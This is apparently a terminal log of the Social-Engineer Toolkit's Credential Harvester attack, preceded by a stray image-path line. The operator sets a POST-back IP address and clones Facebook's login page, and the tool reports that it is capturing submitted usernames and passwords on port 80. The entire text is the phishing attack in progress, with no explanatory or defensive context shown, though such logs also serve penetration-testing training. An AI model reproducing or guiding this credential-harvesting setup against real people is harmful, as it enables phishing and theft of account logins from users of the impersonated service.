 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.253.133]:192.168.253.133
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://wwww.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: